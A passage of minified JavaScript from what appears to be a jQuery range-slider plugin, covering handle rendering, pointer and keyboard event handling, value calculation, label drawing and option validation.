single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),r&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),r&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){var e,i;this.target||(e=(i="single"===this.options.type?this.$cache.single:this.$cache.from).offset().left,e+=i.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:e}))},pointerMove:function(t){if(this.dragging){var e=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=e-this.coords.x_gap,this.calc()}},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,r&&l("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(l.contains(this.$cache.cont[0],t.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||(this.target||"from"),this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),r&&l("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,i=(this.options.max-this.options.min)/100;i=this.options.step/i,t?e+=i:e-=i,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,e=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,r=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(r),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),o=this.result.from_percent,a=this.result.to_percent-o,l=a/2,c=s-l,h=s+l;c<0&&(h=(c=0)+a),100<h&&(c=(h=100)-a),this.coords.p_from_real=this.calcWithStep(c),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(h),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%")),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,i,n,r,s=this.options.values.length,o=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)t=s?this.decorate(o[this.result.from]):(n=this._prettify(this.result.from),this.decorate(n,this.result.from)),this.$cache.single.html(t),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{i=s?(this.options.decorate_both?(t=this.decorate(o[this.result.from]),t+=this.options.values_separator,t+=this.decorate(o[this.result.to])):t=this.decorate(o[this.result.from]+this.options.values_separator+o[this.result.to]),e=this.decorate(o[this.result.from]),this.decorate(o[this.result.to])):(n=this._prettify(this.result.from),r=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(n,this.result.from),t+=this.options.values_separator,t+=this.decorate(r,this.result.to)):t=this.decorate(n+this.options.values_separator+r,this.result.to),e=this.decorate(n,this.result.from),this.decorate(r,this.result.to)),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(i),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),l=this.labels.p_single_left+this.labels.p_single_fake,c=this.labels.p_to_left+this.labels.p_to_fake,h=Math.max(l,c);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",h=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",c):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(l,c))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",h>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,i,n,r=this.options,s=this.$cache,o="number"==typeof r.from_min&&!isNaN(r.from_min),a="number"==typeof r.from_max&&!isNaN(r.from_max),l="number"==typeof r.to_min&&!isNaN(r.to_min),c="number"==typeof r.to_max&&!isNaN(r.to_max);"single"===r.type?r.from_shadow&&(o||a)?(t=this.convertToPercent(o?r.from_min:r.min),e=this.convertToPercent(a?r.from_max:r.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,s.shad_single[0].style.display="block",s.shad_single[0].style.left=t+"%",s.shad_single[0].style.width=e+"%"):s.shad_single[0].style.display="none":(r.from_shadow&&(o||a)?(t=this.convertToPercent(o?r.from_min:r.min),e=this.convertToPercent(a?r.from_max:r.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,s.shad_from[0].style.display="block",s.shad_from[0].style.left=t+"%",s.shad_from[0].style.width=e+"%"):s.shad_from[0].style.display="none",r.to_shadow&&(l||c)?(i=this.convertToPercent(l?r.to_min:r.min),n=this.convertToPercent(c?r.to_max:r.max)-i,i=this.toFixed(i-this.coords.p_handle/100*i),n=this.toFixed(n-this.coords.p_handle/100*n),i+=this.coords.p_handle/2,s.shad_to[0].style.display="block",s.shad_to[0].style.left=i+"%",s.shad_to[0].style.width=n+"%"):s.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var i,n=this.options.max-this.options.min,r=n/100;return n?(i=(e?t:t-this.options.min)/r,this.toFixed(i)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,r=this.options.max,s=n.toString().split(".")[1],o=r.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),o&&(a=i=o.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),r=+(r+l).toFixed(a));var c,h=(r-n)/100*t+n,u=this.options.step.toString().split(".")[1];return h=u?+h.toFixed(u.length):(h/=this.options.step,+(h*=this.options.step).toFixed(0)),l&&(h-=l),(c=u?+h.toFixed(u.length):this.toFixed(h))<this.options.min?c=this.options.min:c>this.options.max&&(c=this.options.max),c},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,r,s=this.options;return s.min_interval?(n=this.convertToValue(t),r=this.convertToValue(e),"from"===i?r-n<s.min_interval&&(n=r-s.min_interval):n-r<s.min_interval&&(n=r+s.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,r,s=this.options;return s.max_interval?(n=this.convertToValue(t),r=this.convertToValue(e),"from"===i?r-n>s.max_interval&&(n=r-s.max_interval):n-r>s.max_interval&&(n=r+s.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),r=this.options;return"number"!=typeof e&&(e=r.min),"number"!=typeof i&&(i=r.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+t.toFixed(20)},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,r=i.values,s=r.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+r[e],t=isNaN(t)?r[e]:(r[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.to)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max),i.to<i.min&&(i.to=i.min),i.to>i.max&&(i.to=i.max),this.update_check.from&&(this.update_check.from!==i.from&&i.from>i.to&&(i.from=i.to),this.update_check.to!==i.to&&i.to<i.from&&(i.to=i.from)),i.from>i.to&&(i.from=i.to),i.to<i.from&&(i.to=i.from)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]?(i+=n.max_postfix,n.postfix&&(i+=" ")):e===n.max&&(i+=n.max_postfix,n.postfix&&(i+=" "))),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var 